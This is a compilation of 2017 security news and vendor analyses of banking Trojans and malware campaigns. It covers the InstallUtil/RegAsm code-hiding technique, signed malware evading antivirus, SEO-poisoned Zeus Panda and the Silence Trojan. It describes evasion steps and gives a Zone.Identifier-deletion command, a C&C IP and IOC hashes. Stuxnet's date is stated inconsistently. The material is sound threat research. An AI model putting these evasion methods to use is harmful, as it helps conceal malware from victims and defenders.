The attacker controls the victim’s session and uses social engineering to trick victims into sharing transaction authorization data.
The level of sophistication of the IcedID malware suggests the attackers belong to a well-structured group. The analysis of comments in IcedID code indicates the attackers are from Russian-speaking regions.
Experts believe the threat could evolve in the next future, for example by implementing advanced anti-virtual machine or anti-research techniques along with techniques to evade sandboxes.
Further technical details on the malware, including the Indicators of Compromise, are available in the blog post published by IBM.
Using legitimate tools to hide malicious code
10.11.2017 Kaspersky Virus
The authors of malware use various techniques to circumvent defensive mechanisms and conceal harmful activity. One of them is the practice of hiding malicious code in the context of a trusted process. Typically, malware that uses concealment techniques injects its code into a system process, e.g. explorer.exe. But some samples employ other interesting methods. We’re going to discuss one such type of malware.
Our eye was caught by various samples for .NET that use the trusted application InstallUtil.exe from the Microsoft .NET Framework (information from Microsoft’s website: “The Installer tool is a command-line utility that allows you to install and uninstall server resources by executing the installer components in specified assemblies. This tool works in conjunction with classes in the System.Configuration.Install namespace”).
The technique was described by information security researcher Casey Smith aka subTee (Proof of Concept). Briefly, the console utility InstallUtil.exe runs a malicious .NET assembly, bypassing the entry point of the assembly; all malicious activity is then hidden in the context of the trusted process.
The spreading of malicious samples follows a standard pattern: they basically reach the user in a password-protected archive, and the executable file icons in most cases are chosen specially so that the victim perceives the file as a normal document or photo. We also encountered executable files masquerading as a key generator for common software. To begin with, the malicious content of the generator got inside the %TEMP% folder, where it was run later in the described manner.
Users are misled by executable file icons
Analysis
All the malicious files we encountered were heavily obfuscated, which complicated their manual analysis. We took the sample 263dc85de7ec717e8940b1ccdd6ee119 and deobfuscated its strings, classes, methods, and fields. Here’s how the file looked before deobfuscation:
Sample before deobfuscation
InstallUtil.exe allows file execution to start not from the .NET assembly entry point: execution begins from a class inherited from System.Configuration.Install.Installer. To facilitate manual analysis, this class was renamed InstallUtilEntryClass in the sample under investigation. The code in static class constructors is known to execute first when the assembly is loaded into memory, a feature utilized by the authors of this piece of malware.
Let’s examine the behavior of the malicious file in the order of methods execution. First up is FirstMainClass, since its constructor is marked with the keyword “static” and assembly execution begins with it:
The static constructor of FirstMainClass that is triggered when the assembly is loaded
The constructor does the following:
CheckSandboxieEnvironment() determines whether the file is running in Sandboxie by attempting to load the SbieDll.dll library. If the library can be loaded, the malicious process terminates;
CheckVirtualBoxEnvironment() searches for the vboxmrxnp.dll library, which belongs to VitrualBox. If the library can be found, the malicious process likewise terminates;
AddResourceResolver() adds a method for handling the resource load event. This method unpacks the assembly, which is packed by the Deflate algorithm, from a specific resource and loads the assembly into memory;
The method responsible for loading the assembly from the resource
The assembly is unpacked from the resource and loaded into memory
The UnpackAllAssemblies() method of the AssemblyResourceLoader class iterates through all the assembly resources and, if the resource name contains the string “+||”, unpacks the assemblies from these resources. The assemblies unpacked by this method are required by the malicious file to operate, and are legitimate libraries: Interop.MSScript.Control, Interop.TaskScheduler, SevenZipSharp;
RemoveZoneIdentifier() deletes the NTFS alternate stream Zone.Identifier through the command line to prevent a warning at startup if the file was downloaded from the Internet. The authors made a slight mistake in the command line (“cmd.exe /c (echo. > file path:Zone.Identifier) 2 > Null”) by leaving a space between the characters 2 and >, which produces an error in the console:
The warning issued on deleting Zone.Identifier
The ElevatePrivilegesProxy() method is the wrapper for the ElevatePrivileges() method, which in turn uses the known UAC bypass technique described by Matt Nelson aka enigma0x3.
Control then passes to the traditional entry point—the Main() method, which is located in the Form5 class:
The traditional entry point is the Main() method
We see that a WMI object is retrieved after a 30-second pause. Next, the ScriptControlClassInstance object is customized, which the language (Visual Basic script) and the body of the script are transferred to:
The script that runs the executable file using InstallUtil.exe
The AddCode() method adds and executes a VB script that runs the current assembly using InstallUtil.exe. After that, the current process is closed by calling Environment.Exit(0).
At the next stage, the malicious object is run using the InstallUtil tool and once more executes the static constructor of the FirstMainClass class examined above; control passes to the static constructor of the InstallUtilEntryClass class, which, as mentioned, is inherited from System.Configuration.Install.Installer:
The static class constructor called by InstallUtil.exe
The functions of this class include:
Copying the malicious file to %APPDATA%\program\msexcel.EXE, setting the Hidden+System attributes for the “program” folder, running msexcel.EXE, and terminating the current process;
Adding the copied file to autorun (HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run or HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run);
Creating a task called “filesqmaepq0d.tnk” that runs msexcel.EXE every minute to ensure survival on the victim’s computer;
Checking if the malicious process is already running. An event with the name “78759961M” is created, and if such an event already exists in the system, the new process terminates;
Creating the Form5 class and calling its destructor.
Let’s sum up the interim results: all the actions described above (entrenchment in the system, elevation of privileges, startup from a trusted application) are essentially laying the foundation for the main task. Let’s move on to analyzing the next stage of the preparatory actions, which will take us closer to the heart of the malicious activity.
The malicious assembly contains, inter alia, five classes inherited from System.Windows.Forms.Form. Inheritance from the Form class is not accidental: in its inheritance hierarchy it implements several interfaces, one of which is IDisposable, which allows to override the Dispose() method for its own purposes. Dispose() methods are called by the garbage collector in order to free up unmanaged resources used by the class when closing or unloading the assembly. Now let’s look at the source code of the Dispose() method of the Form5 class:
The overridden Dispose() method of the Form5 class
As we can see, various methods are executed at each iteration of the cycle, and the results are saved. Let’s take a closer look:
At the first iteration, the full path to the RegAsm.exe utility from .NET Framework is retrieved;
A chain of nested methods is called with a view to decoding strings from Base64 that are stored in another class and unpacking the resulting array using the SevenZipExtractor library. As a result, we get an array that is the remote administration tool NanoCore Client;
The PERun.dll library is loaded from the assembly that was previously unpacked from the resource into memory;
A class with the name “RunPE” and the Run method of this class are sought in this library;
At the final iteration, the parameters are transferred and the Run method is called.
Knowing that the legalProgramPath variable contains the full path to the legitimate utility RegAsm.exe, PEFileByteArray contains the executable file in the form of a byte array, while the class name is RunPE; it is not hard to figure out that the Run() method employs the technique of hiding malicious code in the address space of the trusted process RunPE. This technique is widely known and described here, for instance.
Deep inside the Run() method, a legitimate utility process is created in CREATE_SUSPENDED state (the sixth parameter is 4u):
Creating a legitimate program process in CREATE_SUSPENDED state
Eventually, the RegAsm.exe process is loaded in the address space and starts to execute the payload: the remote administration tool NanoCore Client. Only trusted processes remain in the list of running processes, and even an experienced user might not realize that the system is compromised:
Only legitimate utilities can be seen in the list of running processes
RegAsm.exe was chosen as the “carrier” because (a) it is a legitimate utility from Microsoft, (b) it is located in the same directory as InstallUtil.exe, and (c) a utility from .NET Framework calling another utility from the same framework is less suspicious than calling, say, notepad.exe. In fact, the use of RegAsm.exe is not critical: the “carrier” could be any program that does not arouse the suspicion of security software and users. It is also important that all actions involving a malicious module are executed in memory, which allows file scanners to be bypassed.
As we’ve mentioned, this sample contains NanoCore Client, which can be used to control the victim’s computer, take screenshots, record keystrokes, download files, and much more. It should be noted that the payload here can be anything: from “fashionable” encrypters and miners to advanced Trojans.
Conclusion
Malware writers employ various tricks to conceal malicious activity, and the above technique allowing the execution of malicious code in the context of two legitimate programs is an obvious example. Detecting this kind of concealment method requires a behavioral analysis of the program. Kaspersky Lab’s security solutions detect this behavior as PDM: Trojan.Win32.Generic and PDM: Exploit.Win32.Generic.
IOC (MD5)
263DC85DE7EC717E8940B1CCDD6EE119 payload: EF8AF3D457DBE875FF4E3982B34F1DE9
3E4825AA1C09E27C2E6A1309BE8D6382 payload: 82709B139634D74DED404A516B7952F0
7E3863F827C1696835A49B8FD7C02D96 payload: D1A9879FFCB14DF70A430E59BFF5EF0B
8CB8F81ECF1D4CE46E5E96C866939197 payload: D8652841C19D619D2E3B5D7F78827B6E
FDF4086A806826503D5D332077D47187 payload: BF4A3F4B31E68B3DE4FB1F046253F2D0
Qakbot, Emotet Increasingly Targeting Business Users: Microsoft
7.11.2017 securityweek Virus
The Quackbot and Emotet information stealing Trojans have been showing renewed activity over the past several months and are increasingly targeting enterprises, small and medium businesses, and other organizations, Microsoft says.
Featuring similar behavior, the two malware families have typically focused on individual online banking users, but their operators seem interested in new revenue streams. They also have expanded the Trojans’ capabilities with spreading functionality to increase the chances of multiple infections in corporate networks.
Over the years, the authors of Qakbot and Emotet focused on improving their code to evade detection, stay under the radar longer, and increase the chances of spreading to other potential victims. A look at the behavior of both malware families shows many similarities, Microsoft notes in a blog post.
Both Trojans use a dropper for infection (some recent Quakbot variants are spread via exploit kits), with the dropper being responsible for injecting code into explorer.exe, dropping the payload into random folders, and ensuring persistence. The two malware families can send encrypted information to the command and control (C&C) server.
Both Qakbot and Emotet have been designed to steal victim’s information and can do so by logging keystrokes, by hooking browser and network-related APIs, and stealing cookies and certificates.
The two Trojans also have the ability to spread to accessible network shares and drives, including removable drives such as USB sticks. They can also spread via default admin shares and shared folders and can attempt to brute-force attacks using enumerated Active Directory accounts and can use Server Message Block (SMB) to infect other machines.
According to Microsoft, while Windows 10 already includes a variety of features to keep users safe from malware families such as Qakbot and Emotet, enterprises can apply a series of steps to mitigate possible infections and remove the threats from their networks.
The first step would be to cut the infected machines from the network until they have been cleaned (an operation that can be easily performed with the help of Windows Defender Advanced Threat Protection, the company says) and to stop sharing folders that show sign of infection. Good credential hygiene should help as well.
As a second step, locking down the Scheduled Tasks folder and disabling autorun should prevent the malware from automatically running on the compromised machines. The next step would be to remove the Qakbot and Emotet from the infected systems, as well as any other related malware accompanying them.
Finally, enterprises are advised to determine the initial infection vector and take steps to address it, as well as to enable real-time protections on all machines in the network to prevent future infections. Setting email policies to block messages that might be carrying malware, protecting domain credentials and educating employees on such threats should also help prevent future infections.
The Rise of Super-Stealthy Digitally Signed Malware—Thanks to the Dark Web
6.11.2017 thehackernews Virus
Guess what's more expensive than counterfeit United States passports, stolen credit cards and even guns on the dark web?
It's digital code signing certificates.
A recent study conducted by the Cyber Security Research Institute (CSRI) this week revealed that stolen digital code-signing certificates are readily available for anyone to purchase on the dark web for up to $1,200.
As you may know, digital certificates issued by a trusted certificate authority (CA) are used to cryptographically sign computer applications and software, and are trusted by your computer for execution of those programs without any warning messages.
However, malware author and hackers who are always in search of advanced techniques to bypass security solutions have been abusing trusted digital certificates during recent years.
Hackers use compromised code signing certificates associated with trusted software vendors in order to sign their malicious code, reducing the possibility of their malware being detected on targeted enterprise networks and consumer devices.
The infamous Stuxnet worm that targeted Iranian nuclear processing facilities in 2003 also used legitimate digital certificates. Also, the recent CCleaner-tainted downloads infection was made possible due to digitally-signed software update.
Stealthy Digitally-Signed Malware Is Increasingly Prevalent
However, separate research conducted by a team of security researchers have found that digitally signed malware has become much more common than previously thought.
The trio researchers—Doowon Kim, BumJun Kwon and Tudor Dumitras from the University of Maryland, College Park—said they found a total of 325 signed malware samples, of which 189 (58.2%) carried valid digital signatures while 136 carry malformed digital signatures.
"Such malformed signatures are useful for an adversary: we find that simply copying an Authenticode signature from a legitimate sample to an unsigned malware sample may help the malware bypass AV detection," the researchers said.
Those 189 malware samples signed correctly were generated using 111 compromised unique certificates issued by recognized CAs and used to sign legitimate software.
malware-digital-certificate
At the time of writing, 27 of these compromised certificates had been revoked, although malware signed by one of the remaining 84 certificates that were not revoked would still be trusted as long as carry a trusted timestamp.
"A large fraction (88.8%) of malware families rely on a single certificate, which suggests that the abusive certificates are mostly controlled by the malware authors rather than by third parties," the trio said.
The researchers have released a list of the abusive certificates at signedmalware.org.
Revoking Stolen Certificate Doesn't Stop Malware Immediately
Even when a signature is not valid, the researchers found that at least 34 anti-virus products failed to check the certificate's validity, eventually allowing malicious code to run on the targeted system.
The researchers also conducted an experiment to determine if malformed signatures can affect the anti-virus detections. To demonstrate this, they downloaded 5 random unsigned ransomware samples that almost all anti-virus programs detected as malicious.
The trio then took two expired certificates that previously had been used to sign both legitimate software and in-the-wild malware and used them to sign each of the five ransomware samples.
Top Antivirus Fail to Detect Malware Signed With Stolen Certificates
When analysing the resulting ten new samples, the researchers found that many anti-virus products failed to detect the malware as malicious.
The top three anti-virus products—nProtect, Tencent, and Paloalto—detected unsigned ransomware samples as malware, but considered eight of out ten crafted samples as benign.
Even popular anti-virus engines from Kaspersky Labs, Microsoft, TrendMicro, Symantec, and Commodo, failed to detect some of the known malicious samples.
Other affected anti-virus packages included CrowdStrike, Fortinet, Avira, Malwarebytes, SentinelOne, Sophos, TrendMicro and Qihoo, among others.
"We believe that this [inability in detecting malware samples] is due to the fact that AVs take digital signatures into account when filter and prioritize the list of files to scan, in order to reduce the overhead imposed on the user’s host," the researchers said.
"However, the incorrect implementation of Authenticode signature checks in many AVs gives malware authors the opportunity to evade detection with a simple and inexpensive method."
The researchers said they reported this issue to the affected antivirus companies, and one of them had confirmed that their product fails to check the signatures correctly and they had planned to fix the issue.
The researchers presented their findings at the Computer and Communications Security (CCS) conference in Dallas on Wednesday.
For more detailed information on the research, you can head on to their research paper [PDF] titled "Certified Malware: Measuring Breaches of Trust in the Windows Code-Signing PKI."
Malware signed with stolen Digital code-signing certificates continues to bypass security software
6.11.2017 securityaffairs Virus
A group of researchers demonstrated that malware signed with stolen Digital code-signing certificates continues to bypass security software.
A recent study conducted by the Cyber Security Research Institute (CSRI) revealed that stolen digital code-signing certificates are available for sale for anyone to purchase on the dark web for up to $1,200.
Digital code-signing certificates are a precious commodity in the criminal underground, digital certificates issued by a trusted certification authority (CA) are used to cryptographically sign software that is trusted by security solutions for execution on your machine.
Digitally signing malicious code could allow its execution on a machine, bypassing security measures in place.
One of the first malicious codes abusing digital code-signing certificates was the Stuxnet worm that was used to compromise Iranian nuclear enrichment process in 2005. Back to the present, the recent attack against the supply chain of the CCleaner software also leveraged a signed tainted version of the popular application to avoid the detection.
The security researchers Doowon Kim, BumJun Kwon and Tudor Dumitras from the University of Maryland, College Park have investigated the phenomena. The research team has found a total of 325 signed malware samples, of which 189 (58.2%) carried valid digital signatures while 136 carry malformed digital signatures.
The team published a research paper titled “Certified Malware: Measuring Breaches of Trust in the Windows Code-Signing PKI.”
“Digitally signed malware can bypass system protection mechanisms that install or launch only programs with valid signatures.” reads the paper.
“It can also evade anti-virus programs, which often forego scanning signed binaries. Known from advanced threats such as Stuxnet and Flame, this type of abuse has not been measured systematically in the
broader malware landscape”
The researchers reported that 189 malware samples signed correctly were generated using 111 compromised unique certificates issued by trusted CAs and used to sign legitimate software.
The experts have published the list of certificates abused by attackers at signedmalware.org.
“We identify 325 signed malware samples in our data set. Of these, 189 (58.2%) samples are properly signed while 136 carry malformed digital signatures, which do not match the binary’s digest” states the paper.
“Such malformed signatures are useful for an adversary: we find that simply copying an Authenticode signature from a legitimate sample to an unsigned malware sample may help the malware bypass AV detection,” explained the researchers.

At the time of writing, 27 of these compromised certificates had been revoked, the experts highlighted that executable files signed with one of the 84 certificates that were not revoked may still be valid.
“At the time of writing, 27 of these certificates had been revoked. While all the abusive certificates in our data set had expired, executable files signed with one of the 84 certificates that were not revoked may still be valid, as long as they carry a trusted timestamp obtained during the validity of the certificate” continues the paper
“A large fraction (88.8%) of malware families rely on a single certificate, which suggests that the abusive certificates are mostly controlled by the malware authors rather than by third parties,”
The experts explained that even after a stolen certificate is revoked it will not stop crooks from abusing them immediately.
The researchers found that at least 34 antivirus software failed to check the validity of digital certificates, allowing malicious code to run on the infected system.
The experts also conducted an experiment to determine if malformed signatures can affect the anti-virus detections, they downloaded 5 random unsigned ransomware samples that almost all anti-virus programs detected as malicious, then they signed their code using two expired certificates.
According to the experts, many anti-virus software failed to detect the malware.
“However, the impact of this attack varies with the AV products. The top three AVs affected are nProtect, Tencent, and Paloalto. They detected unsigned ransomware samples as malware, but considered eight of out our ten crafted samples as benign. Even well-known AV engines, e.g. Kaspersky, Microsoft, Symantec, and Commodo,
allow some of these samples to bypass detection.” explained the researchers.
“We believe that this [inability in detecting malware samples] is due to the fact that AVs take digital signatures into account when filter and prioritize the list of files to scan, in order to reduce the overhead imposed on the user’s host,”
“However, the incorrect implementation of Authenticode signature checks in many AVs gives malware authors the opportunity to evade detection with a simple and inexpensive method.”
The researchers reported this issue to the affected antivirus companies, in one case the company confirmed that their product fails to check the signatures correctly.
Hackers poisoned Google Search results to spread Zeus Panda banking Trojan
4.1.2017 securityaffairs Virus
Experts at Cisco Talos observed crooks exploiting black Search Engine Optimization (SEO) to spread the Zeus Panda banking Trojan.
Threat actors behind the Zeus Panda banking Trojan leveraged black Search Engine Optimization (SEO) to propose malicious links in the search results. Crooks were focused on financial-related keyword queries.
The campaign was first spotted by experts at Cisco Talos, attackers used to spread a new version of the Zeus Panda banking Trojan that can steal user’s financial credentials and other sensitive data.
“The initial vector used to initiate this infection process does not appear to be email based. In this particular campaign, the attacker(s) targeted specific sets of search keywords that are likely to be queried by potential targets using search engines such as Google.” reads the analysis published by Cisco. “By leveraging compromised web servers, the attacker was able to ensure that their malicious results would be ranked highly within search engines, thus increasing the likelihood that they would be clicked on by potential victims.”
The researchers reported a specific case in which the crooks’ poisoned results were displayed several times on Page 1 of the Search Engine Results Page (SERP) for the set of keyword targeted by hackers. The attackers used keyword groups specific to financial institutions in India and the Middle East.
Experts from Cisco discovered hundreds of malicious pages specifically designed to redirect victims to the malicious payload, in order to improve the infection process the hackers implemented a multiple stage attack.
Cisco Talos reported that the same redirection system and associated infrastructure has been used in tech support and fake AV scams aimed at the distribution of Zeus Trojan.
The query results point malicious webpages including JavaScript used by crooks to redirect users to an intermediary site where more JavaScript is executed, which results in an HTTP GET request to another page. Following server’s response, the victim is redirected to another compromised site hosting a malicious Word document.

The Word document includes malicious macros that once enabled download and execute a PE32 executable that infects the victim’s machine with the Zeus Panda banking Trojan.
“The payload that Talos analyzed was a multi-stage payload, with the initial stage featuring several anti-analysis techniques designed to make analysis more difficult and prolonged execution to avoid detection. It also featured several evasion techniques designed to ensure that the malware would not execute properly in automated analysis environments, or sandboxes.” continues Cisco Talos.
The malware checks the system language and halts if it detects Russian, Belarusian, Kazak, or Ukrainian keyboard layouts. It also checks if its code is executed in sandbox environments.
The experts observed that the malware makes a large number of exception calls to cause sandboxes to crash preventing automated analysis.
“Attackers are constantly trying to find new ways to entice users to run malware that can be used to infect the victim’s computer with various payloads. Talos uncovered an entire framework that is using ‘SERP poisoning’ to target unsuspecting users and distribute the Zeus Panda banking Trojan. In this case, the attackers are taking specific keyword searches and ensuring that their malicious results are displayed high in the results returned by search engines,” Cisco concluded.
Poisoned Google Search Results Lead to Banking Trojan
4.11.2017 securityweek Virus
A recently observed Zeus Panda banking Trojan attack used poisoned Google search results for specific banking related keywords to infect users, Cisco Talos researchers warn.
As part of this attack, the actor behind Zeus Panda used Search Engine Optimization (SEO) to make their malicious links more prevalent in the search results. By targeting financial-related keyword searches, the actor attempted to increase the efficiency of the attack through ensuring that the infected users are regularly using financial platforms.
“By leveraging compromised web servers, the attacker was able to ensure that their malicious results would be ranked highly within search engines, thus increasing the likelihood that they would be clicked on by potential victims,” Cisco reveals.
In one specific case, the actor’s poisoned results were displayed several times on Page 1 of the Search Engine Results Page (SERP) for the targeted keyword, the researchers discovered. The attack was mainly aimed at keyword groups specific to financial institutions in India and the Middle East.
Cisco was able to identify hundreds of malicious pages that redirected victims to the malicious payload and says that the infection process included multiple stages. Moreover, the researchers observed the same redirection system and associated infrastructure being used in tech support and fake AV scams that attempted to trick victims into believing they have been infected with Zeus.
The malicious webpages use JavaScript to redirect users to an intermediary site where more JavaScript is executed, which results in an HTTP GET request to another page. Following server’s response, the victim is sent to another compromised site where a malicious Word document is hosted.
The victim is prompted to download the document, which includes malicious macros the user is lured to run. The malicious macro code is basic, but obfuscated. It was designed to download and execute a PE32 executable that results in the system being infected.
The payload is a new version of the Zeus Panda banking Trojan that can steal user’s financial credentials and other sensitive data. The payload used in this attack was multi-stage, featuring a variety of anti-analysis and evasion techniques ensuring the malware won’t execute properly in automated analysis environments, or sandboxes.
The threat first queries the system's keyboard mapping to determine the system language and terminates itself if it detects Russian, Belarusian, Kazak, or Ukrainian keyboard layouts. It also checks if it runs in a series of sandbox environments, including VMware, VirtualPC, VirtualBox, Parallels, Sandboxie, Wine, and SoftIce. Next, it checks for tools and utilities typically used for analysis purposes.
“In an attempt to hinder analysis, the initial stage of the malicious payload features hundreds of valid API calls that are invoked with invalid parameters. It also leverages Structured Exception Handling (SEH) to patch its own code. It queries and stores the current cursor position several times to detect activity and identify if it is being executed in a sandbox or automated analysis environment,” Cisco reveals.
The malware performs a variety of other operations as well, in an attempt to make analysis significantly more difficult. For example, they create hundreds of case comparisons, thus hindering code tracing. The researchers also noticed the use of a high number of exception calls to cause sandboxes to crash, thus preventing automated analysis.
“Attackers are constantly trying to find new ways to entice users to run malware that can be used to infect the victim's computer with various payloads. Talos uncovered an entire framework that is using ‘SERP poisoning’ to target unsuspecting users and distribute the Zeus Panda banking Trojan. In this case, the attackers are taking specific keyword searches and ensuring that their malicious results are displayed high in the results returned by search engines,” Cisco notes.
Silence – a new Trojan attacking financial organizations
2.11.2017 Kaspersky Virus
In September 2017, we discovered a new targeted attack on financial institutions. Victims are mostly Russian banks but we also found infected organizations in Malaysia and Armenia. The attackers were using a known but still very effective technique for cybercriminals looking to make money: gaining persistent access to an internal banking network for a long period of time, making video recordings of the day to day activity on bank employees’ PCs, learning how things works in their target banks, what software is being used, and then using that knowledge to steal as much money as possible when ready.
We saw that technique before in Carbanak, and other similar cases worldwide. The infection vector is a spear-phishing email with a malicious attachment. An interesting point in the Silence attack is that the cybercriminals had already compromised banking infrastructure in order to send their spear-phishing emails from the addresses of real bank employees and look as unsuspicious as possible to future victims.
The attacks are currently still ongoing.
Technical details
The cybercriminals using Silence send spear-phishing emails as initial infection vectors, often using the addresses of employees of an already infected financial institution, with a request to open an account in the attacked bank. The message looks like a routine request. Using this social engineering trick, it looks unsuspicious to the receiver:
Spear-phishing email in Russian.
Malicious .chm attachment
md5 dde658eb388512ee9f4f31f0f027a7df
Type Windows help .chm file
The attachment we detected in this new wave is a “Microsoft Compiled HTML Help” file. This is a Microsoft proprietary online help format that consists of a collection of HTML pages, indexing and other navigation tools. These files are compressed and deployed in a binary format with the .CHM (compiled HTML) extension. These files are highly interactive and can run a series of technologies including JavaScript, which can redirect a victim towards an external URL after simply opening the CHM. Attackers began exploiting CHM files to automatically run malicious payloads once the file is accessed. Once the attachment is opened by the victim, the embedded .htm content file (“start.htm”) is executed. This file contains JavaScript, and its goal is to download and execute another stage from a hardcoded URL:
Part of start.htm embedded file
The goal of the script is to download and execute an obfuscated .VBS script which again downloads and executes the final dropper
Obfuscated VBS script that downloads binary dropper
Dropper
md5 404D69C8B74D375522B9AFE90072A1F4
Compilation Thu Oct 12 02:53:12 2017
Type Win32 executable
The dropper is a win32 executable binary file, and its main goal is to communicate with the command and control (C&C) server, send the ID of the infected machine and download and execute malicious payloads.
After executing, the dropper connects to the C&C using a GET request, sends the generated victim ID, downloads the payloads and executes them using the CreateProcess function.
C&C connect request string with ID
C&C connect procedure
Payloads
The payloads are a number of modules executed on the infected system for various tasks like screen recording, data uploading etc.
All the payload modules we were able to identify are registered as Windows services.
Monitoring and control module
md5 242b471bae5ef9b4de8019781e553b85
Compilation Tue Jul 19 15:35:17 2016
Type Windows service executable
The main task for this module is to monitor the activity of the victim. In order to do so it takes multiple screenshots of the victim´s active screen, providing a real-time pseudo-video stream with all the victim´s activity. A very similar technique was used in the Carbanak case, where this monitoring was used to understand the victim´s day to day activity.
The module is registered and started by a Windows service named “Default monitor”.
Malicious service module name
After the initial startup, it creates a Windows named pipe with a hardcoded value – “\\.\pipe\{73F7975A-A4A2-4AB6-9121-AECAE68AABBB}”. This pipe is used for sharing data in malicious inter-process communications between modules.
Named pipe creation
The malware decrypts a block of data and saves it as a binary file with the hardcoded name “mss.exe” in a Windows temporary location, and later executes it using the CreateProcessAsUserA function. This dropped binary is the module responsible for the real-time screen activity recording.
Then, the monitoring module waits for a new dropped module to start in order to share the recorded data with other modules using the named pipe.
Screen activity gathering module
md5 242b471bae5ef9b4de8019781e553b85
Compilation Tue Jul 19 15:35:17 2016
Type Windows 32 executable
This module uses both the Windows Graphics Device Interface (GDI) and the Windows API to record victim screen activity. This is done using the CreateCompatibleBitmap and GdipCreateBitmapFromHBITMAP functions. Then the module connects to the named pipe created by the previously described module and writes the data in there. This technique allows for the creation of a pseudo-video stream of the victim’s activity by putting together all the collected bitmaps.
Writing bitmaps to pipe
C&C communication module with console backconnect
md5 6A246FA30BC8CD092DE3806AE3D7FC49
Compilation Thu Jun 08 03:28:44 2017
Type Windows service executable
The C&C communication module is a Windows service, as are all the other modules. Its main functionality is to provide backconnect access to the victim machine using console command execution. After the service initialization, it decrypts the needed Windows API function names, loads them with LoadLibrary and resolves with GetProcAddress functions.
WinAPI resolving
After successful loading of the WinAPI functions, the malware tries to connect to the C&C server using a hardcoded IP address (185.161.209[.]81).
C&C IP
The malware sends a special request to the command server with its ID and then waits for a response, which consists of a string providing the code of what operation to execute. The options are:
“htrjyytrn” which is the transliteration of “reconnect” (“реконнект” in russian layout).
“htcnfhn” which is the transliteration of “restart” (“рестарт” in russian layout).
“ytnpflfybq” which is the transliteration of “нет заданий” meaning “no tasks”
Finally the malware receives instructions on what console commands to execute, which it does using a new cmd.exe process with a parameter command.
Instruction check
The described procedure allows attackers to install any other malicious modules. That can be easily done using the “sc create” console command.
Winexecsvc tool
md5 0B67E662D2FD348B5360ECAC6943D69C
Compilation Wed May 18 03:58:26
Type Windows 64 executable
Also, on some infected computers we found a tool called the Winexesvc tool. This tool basically provides the same functionality as the well-known “psexec” tool. The main difference is that the Winexesvc tool enables the execution of remote commands from Linux-based operating system. When the Linux binary “winexe” is run against a Windows server, the winexesvc.exe executable is created and installed as a service.
Conclusion
Attacks on financial organization remain a very effective way for cybercriminals to make money. The analysis of this case provides us with a new Trojan, apparently being used in multiple international locations, which suggests it is an expanding activity of the group. The Trojan provides monitoring capabilities similar to the ones used by the Carbanak group.
The group uses legitimate administration tools to fly under the radar in their post-exploitation phase, which makes detection of malicious activity, as well as attribution more complicated. This kind of attack has become widespread in recent years, which is a very worrisome trend as it demonstrates that criminals are successful in their attacks. We will continue monitoring the activity for this new campaign.
The spear-phishing infection vector is still the most popular way to initiate targeted campaigns. When used with already compromised infrastructure, and combined with .chm attachments, it seems to be a really effective way of spreading, at least among financial organizations.
Recommendations
The effective way of protection from targeted attacks focused on financial organizations are preventive advanced detection capabilities such as a solution that can detect all types of anomalies and scrutinize suspicious files at a deeper level, be present on users’ systems. The Kaspersky Anti Targeted Attack solution (KATA) matches events coming from different infrastructure levels, discerns anomalies and aggregates them into incidents, while also studying related artifacts in a safe environment of a sandbox. As with most Kaspersky products, KATA is powered by HuMachine Intelligence, which is backed by on premise and in lab-running machine learning processes coupled with real-time analyst expertise and our understanding of threat intelligence big data.
The best way to prevent attackers from finding and leveraging security holes, is to eliminate the holes altogether, including those involving improper system configurations or errors in proprietary applications. For this, Kaspersky Penetration Testing and Application Security Assessment services can become a convenient and highly effective solution, providing not only data on found vulnerabilities, but also advising on how to fix it, further strengthening corporate security.
IOC’s
Kaspersky lab products detects the Silence trojan with the following verdicts:
Backdoor.Win32.Agent.dpke
Backdoor.Win32.Agent.dpiz
Trojan.Win32.Agentb.bwnk
Trojan.Win32.Agentb.bwni
Trojan-Downloader.JS.Agent.ocr
HEUR:Trojan.Win32.Generic
Full IOC’s and YARA rules delivered with private report subscription.
MD5
Dde658eb388512ee9f4f31f0f027a7df
404d69c8b74d375522b9afe90072a1f4
15e1f3ce379c620df129b572e76e273f
D2c7589d9f9ec7a01c10e79362dd400c
1b17531e00cfc7851d9d1400b9db7323
242b471bae5ef9b4de8019781e553b85
324D52A4175722A7850D8D44B559F98D
6a246fa30bc8cd092de3806ae3d7fc49
B43f65492f2f374c86998bd8ed39bfdd
cfffc5a0e5bdc87ab11b75ec8a6715a4
Silence Group is borrowing Carbanak TTPs in ongoing bank attacks
2.11.2017 securityaffairs Virus
A cybercrime gang called Silence targeted at least 10 banks in Russia, Armenia, and Malaysia borrowing hacking techniques from the Carbanak group.
A cybercrime gang called Silence targeted at least 10 banks in Russia, Armenia, and Malaysia borrowing hacking techniques from the dreaded Carbanak hacker group that stole as much as $1 billion from banks worldwide.
The Silence gang was uncovered by researchers at Kaspersky Lab who speculate it is imitating the notorious Carbanak group.
“In September 2017, we discovered a new targeted attack on financial institutions. Victims are mostly Russian banks but we also found infected organizations in Malaysia and Armenia. The attackers were using a known but still very effective technique for cybercriminals looking to make money: gaining persistent access to an internal banking network for a long period of time, making video recordings of the day to day activity on bank employees’ PCs, learning how things works in their target banks, what software is being used, and then using that knowledge to steal as much money as possible when ready.” states the report published by Kaspersky.
“We saw that technique before in Carbanak, and other similar cases worldwide.”
The attackers leverage spear-phishing emails with a malicious attachment, the experts pointed out that the Silence group first compromised banking infrastructure in order to send the messages from the addresses of bank employees.
At the time, experts from Kaspersky have no information on how much the Silence group had stolen to date, they confirmed the attacks are still ongoing.
The hackers use legitimate administration tools to fly under the radar making hard the detection of the fraudulent activities.
“This kind of attack has become widespread in recent years, which is a very worrisome trend as it demonstrates that criminals are successful in their attacks.” states Kaspersky Lab.
“The spear-phishing infection vector is still the most popular way to initiate targeted campaigns. When used with already compromised infrastructure, and combined with .chm attachments, it seems to be a really effective way of spreading, at least among financial organizations.”

The group used backdoors to gain persistence on the targeted banks and monitor operations of its employees, the malicious code allows them to upload data, steal credentials, record the screen like the Carbanak does.
Screen grabs allow cyber criminals to create a video recording of daily activity on employees’ computers, such kind of information is essential for the cyber heists.
The experts discovered the hackers leverage a proprietary Microsoft online help format called Microsoft Compiled HTML Help (CHM) because CHM files are interactive and can run JavaScript.
“These files are highly interactive and can run a series of technologies including JavaScript, which can redirect a victim towards an external URL after simply opening the CHM. Attackers began exploiting CHM files to automatically run malicious payloads once the file is accessed.” Kaspersky Lab said.
“Once the attachment is opened by the victim, the embedded .htm content file (“start.htm”) is executed. This file contains JavaScript, and its goal is to download and execute another stage from a hardcoded URL”
